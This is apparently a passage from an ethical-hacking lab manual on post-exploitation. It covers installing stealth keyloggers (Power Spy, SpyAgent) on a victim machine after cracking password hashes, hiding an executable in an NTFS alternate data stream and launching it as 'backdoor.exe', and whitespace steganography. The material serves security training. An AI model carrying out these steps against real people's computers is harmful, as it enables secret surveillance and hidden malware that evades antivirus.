Exploitation for client execution
Scheduled task
Service execution
Windows Management Instrumentation (WMI)
Windows Remote Management (WinRM)
Hiding Files: Hiding files is the process of hiding malicious programs using methods such as rootkits, NTFS streams, and steganography techniques to prevent the malicious programs from being detected by protective applications such as Antivirus, Anti-malware, and Anti-spyware applications that may be installed on the target system. This helps in maintaining future access to the target system as a hidden malicious file provides direct access to the target system without the victim’s consent.
Task 1: User System Monitoring and Surveillance using Power Spy
Power Spy is a computer activity monitoring software that allows you to secretly log all users on a PC while they are unaware. After the software is installed on the PC, you can remotely receive log reports on any device via email or FTP. You can check these reports as soon as you receive them or at any convenient time. You can also directly check logs using the log viewer on the monitored PC.
There are several key points to keep in mind:
This task only works if the target machine is turned ON
You have learned how to escalate privileges in the earlier lab and will use the same technique here to escalate privileges, and then dump the password hashes
On obtaining the hashes, you will use a password-cracking application such as Responder to obtain plain text passwords
Once you have the passwords, establish a Remote Desktop Connection as the attacker; install keylogger tools (such as Power Spy) and leave them in stealth mode
The next task will be to log on to the machine as a legitimate user, and, as the victim, perform user activities as though you are unaware of the application tracking your activities
After completing some activities, you will again establish a Remote Desktop Connection as an attacker, bring the application out of stealth mode, and monitor the activities performed on the machine by the victim (you)
Install the PowerSpy software on the victim's machine once you gain command and control with escalated privileges.
Task 2: User System Monitoring and Surveillance using Spytech SpyAgent
Spytech SpyAgent is a powerful piece of computer spy software that allows you to monitor everything users do on a computer—in complete stealth mode. SpyAgent provides a large array of essential computer monitoring features as well as website, application, and chat-client blocking, lockdown scheduling, and the remote delivery of logs via email or FTP.
Install the Spytech SpyAgent software on the victim's machine once you gain command and control with escalated privileges.
You can also use other spyware tools such as
ACTIVTrak (https://activtrak.com)
Veriato Cerebral (https://www.veriato.com)
NetVizor (https://www.netvizor.net)
SoftActivity Monitor (https://www.softactivity.com) to perform system monitoring and surveillance on the target system.
Task 3: Hide Files using NTFS Streams
A professional ethical hacker or pen tester must understand how to hide files using NTFS (NT file system or New Technology File System) streams. NTFS is a file system that stores any file with the help of two data streams, called NTFS data streams, along with file attributes. The first data stream stores the security descriptor for the file to be stored such as permissions; the second stores the data within a file. Alternate data streams are another type of named data stream that can be present within each file.


Ensure that the C: drive file system is in NTFS format. To do so, navigate to This PC, right-click Local Disk (C:), and click Properties.
Screenshot The Local Disk (C:) Properties window appears; check for the File system format and click OK.

Screenshot Now, go to the C: drive, create a New Folder, and name it magic.
Navigate to the location C:\Windows\System32, copy calc.exe, and paste it to the C:\magic location.
Screenshot Click the Type here to search icon from the bottom of Desktop and type cmd. Click Command Prompt from the results.

The Command Prompt window appears, type cd C:\magic, and press Enter to navigate to the magic folder on the C: drive.

Screenshot Now, type notepad readme.txt and press Enter to create a new file at the C:\magic location.
Screenshot A Notepad pop-up appears; click Yes to create a readme.txt file.


Screenshot The readme.txt - Notepad file appears; write some text in it (here, HELLO WORLD!!).

Screenshot Click File, and then Save to save the file.
Close the readme.txt notepad file.

Screenshot In the Command Prompt, type dir and press Enter. This action lists all the files present in the directory, along with their file sizes. Note the file size of readme.txt.


Screenshot Now, type type c:\magic\calc.exe > c:\magic\readme.txt:calc.exe and press Enter. This command will hide calc.exe inside the readme.txt.

Screenshot In the Command Prompt, type dir and press Enter. Note the file size of readme.txt, which should not change.

Screenshot Navigate to the directory C:\magic and delete calc.exe.
In the Command Prompt, type mklink backdoor.exe readme.txt:calc.exe and press Enter.
Screenshot Now, type backdoor.exe and press Enter. The calculator program will execute, as shown in the screenshot.
For demonstration purposes, we are using the same machine to execute and hide files using NTFS streams. In real-time, attackers may hide malicious files in the target system and keep them invisible from the legitimate users by using NTFS streams, and may remotely execute them whenever required.
Screenshot
Task 4: Hide Data using White Space Steganography
Steganography is the art and science of writing hidden messages in such a way that no one other than the intended recipient knows of the message’s existence. Steganography is classified based on the cover medium used to hide the file. A professional ethical hacker or penetration tester must have a sound knowledge of various steganography techniques.
Whitespace steganography is used to conceal messages in ASCII text by adding white spaces to the end of the lines. Because spaces and tabs are generally not visible in text viewers, the message is effectively hidden from casual observers. If the built-in encryption is used, the message cannot be read even if it is detected. To perform Whitespace steganography, various steganography tools such as snow are used. Snow is a program that conceals messages in text files by appending tabs and spaces to the end of lines, and that extracts hidden messages from files containing them. The user hides the data in the text file by appending sequences of up to seven spaces, interspersed with tabs.
